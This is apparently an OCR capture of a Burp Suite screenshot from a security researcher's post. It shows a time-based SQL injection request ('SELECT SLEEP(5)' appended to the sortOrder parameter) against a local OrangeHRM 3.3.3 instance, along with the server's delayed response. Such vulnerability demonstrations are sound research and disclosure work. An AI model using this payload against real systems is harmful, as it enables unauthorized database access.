 Request
Pretty Raw Hex \n
1 GET
/orangehrm-3.3.3/orangehrm-3.3.3/symfony/web/index.php/admin/view
Projects?sortField=customerName&sortOrder=ASC;SELECT%20SLEEP(5)
HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0)
Gecko/20100101 Firefox/125.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: Loggedin=True; CookieLanguageName=ZH-CN; CookieAuthType=0
; PHPSESSID=clg00j77qdi2tdlcou2qeua321
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14
15
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 30 May 2024 05:39:12 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Expires: 0
6 Cache-Control: must-revalidate, post-check=0, pre-check=0,
max-age=0, private
7 Pragma: no-cache
8 X-Frame-Options: DENY
9 Connection: close
10 Content-Type: text/html; charset=utf-8
11 Content-Length: 36331
12
13 <!DOCTYPE html>
14 <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="
en">
15
16 <head>
17
18 <title>
OrangeHRM
</title>
19
20 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
21
22 <link rel="shortcut icon" href="
/orangehrm-3.3.3/orangehrm-3.3.3/symfony/web/webres_57eb8470
2e3066.16112222/themes/default/images/favicon.ico" />
23
24 <!-- Library CSS files -->
25 <link href="
/orangehrm-3.3.3/orangehrm-3.3.3/symfony/web/webres_57eb8470
2e3066.16112222/themes/default/css/reset.css" rel="
stylesheet" type="text/css"/>
26 <link href="
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 4
Request headers 12
Response headers 10
公众号 · Adler学安全
Done
36,684 bytes | 7,466 millis